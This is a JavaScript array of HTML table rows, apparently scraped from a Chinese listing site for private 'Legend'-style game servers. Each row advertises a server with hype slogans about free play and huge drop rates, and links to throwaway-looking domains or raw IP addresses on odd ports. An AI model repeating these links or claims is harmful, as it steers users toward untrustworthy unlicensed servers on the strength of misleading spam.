adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月25日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:10026" rel="nofollow" target="_blank">Ｘ武神Ｘ楼兰Ｘ</a></td><td>一个会员爽翻天</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:10026"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月25日/07:00</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.25li.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月25日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.25li.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tmklx.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月25日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://tmklx.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b3ldoh.top:22968/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月25日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.b3ldoh.top:22968/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abze.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月25日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.abze.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank">荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class="r">1月25日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月25日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/12" rel="nofollow" target="_blank">⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class="r">1月25日/07:00</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/12"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月25日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x32b5r1b5r1gr.icu:17777/" rel="nofollow" target="_blank">◆沉默◆专属◆</a></td><td>三斤●●●</td><td class="r">1月25日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x32b5r1b5r1gr.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月25日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.85.86.172:52888/" rel="nofollow" target="_blank">８０█魔域合击█</a></td><td>█全网独家首区█</td><td class="r">1月25日/07:00</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开 <font color="blue">-推荐</font></td><td>长久稳定耐玩</td><td><a href="https://103.85.86.172:52888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月25日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█ <font color="blue">-推荐</font></td><td>█八年品牌█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月25日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15" rel="nofollow" target="_blank">★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class="r">1月25日/07:00</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█ <font color="blue">-推荐</font></td><td>一秒10刀刀刀</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月25日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/6" rel="nofollow" target="_blank">１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class="r">1月25日/07:00</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.luptcjdc.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.aboveri.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月25日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.aboveri.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月25日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/2" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月25日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.mlr6x6.top:6999/game/4/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5FE8G1G1R5.icu:15397/qhdd" rel="nofollow" target="_blank">★幻想★奇幻★</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月25日/07:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.5FE8G1G1R5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jko.7llwtia.top:25539" rel="nofollow" target="_blank">＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class="r">1月25日/07:00</td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱ <font color="blue">-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href="http://jko.7llwtia.top:25539"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://p9d7zhgrbcsgba4.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class="r">1月25日/07:00</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href="https://p9d7zhgrbcsgba4.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月25日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">███████████冰雪之城</a></td><td>无充值████████████</td><td class="r">1月25日/07:00</td><td>无灵符█３天合区</td><td>█████████真公益服█████████ <font color="blue">-推荐</font></td><td>一种货币打通关</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2625.deb5gakm.top:9876" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月25日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2625.deb5gakm.top:9876"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wqiodcwfygkivbujfin.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月25日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://wqiodcwfygkivbujfin.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月25日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://xjwl-1310337442.file.myqcloud.com/" rel="nofollow" target="_blank">１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class="r">1月25日/07:00</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████ <font color="blue">-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href="https://xjwl-1310337442.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wgj168.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月25日/07:00</td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://www.wgj168.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/3" rel="nofollow" target="_blank">白瓢７６╲独家趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class="r">1月25日/07:00</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费领﹏赞助</td><td><a href="http://www.tg2kt168.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.17ti.top:1268" rel="nofollow" target="_blank">k霸﹌刀﹌攻﹌速﹌</a></td><td>免费．充值全靠打﹌</td><td class="r">1月25日/07:00</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲ <font color="blue">-推荐</font></td><td>★爆率加满★</td><td><a href="http://www.17ti.top:1268"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wqiodcwfygkivbujfin.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月25日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://wqiodcwfygkivbujfin.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/1" rel="nofollow" target="_blank">く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class="r">1月25日/07:00</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.tg2kt168.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kl1qv.cn:50001/smcb" rel="nofollow" target="_blank">召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class="r">1月25日/07:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/smcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月25日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月25日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7" rel="nofollow" target="_blank">█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class="r">1月25日/07:00</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞ <font color="blue">-推荐</font></td><td>◆100倍爆率</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月25日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.ade41pa.top:12100/" rel="nofollow" target="_blank">██戰龙微变██</a></td><td>送切割█自动捡物</td><td class="r">1月25日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.ade41pa.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/5" rel="nofollow" target="_blank">高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class="r">1月25日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://www.kd3uw.top:6999/game/3/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/12" rel="nofollow" target="_blank">●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class="r">1月25日/07:00</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/12"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月25日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月25日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://efv.cdevfrd.top:3568" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月25日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://efv.cdevfrd.top:3568"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class="r">1月25日/07:00</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月25日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://klo.1m4jim2.shop:23316" rel="nofollow" target="_blank">【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class="r">1月25日/07:00</td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>﹏超低消费﹏</td><td><a href="http://klo.1m4jim2.shop:23316"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月25日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lbmkfbmkmdd.icu:12311/" rel="nofollow" target="_blank">散人◆流星</a></td><td>剧情丶专属</td><td class="r">1月25日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.lbmkfbmkmdd.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/2" rel="nofollow" target="_blank">极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class="r">1月25日/07:00</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆ <font color="blue">-推荐</font></td><td>上线【送礼包】</td><td><a href="http://www.luptcjdc.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:53101" rel="nofollow" target="_blank">霸刀メメ攻速</a></td><td>无限刀　　】</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:53101"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月25日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9" rel="nofollow" target="_blank">免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月25日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月25日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月25日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
